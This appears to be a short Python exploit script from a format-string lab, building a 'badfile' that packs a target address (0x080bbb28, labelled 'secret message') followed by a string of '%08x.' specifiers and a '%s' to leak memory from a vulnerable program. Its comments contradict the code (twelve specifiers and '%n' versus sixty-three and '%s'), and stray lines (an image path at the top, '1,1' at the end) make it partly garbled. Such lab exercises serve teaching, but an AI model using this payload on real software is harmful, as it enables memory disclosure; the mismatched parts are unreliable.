 # This line shows how to store a 4-byte integer at offset 0
number  = 0x080bbb28  #secret message
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
#content[0:9]  =  ("abcdefgh\n").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%08x."*63+"%s"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
1,1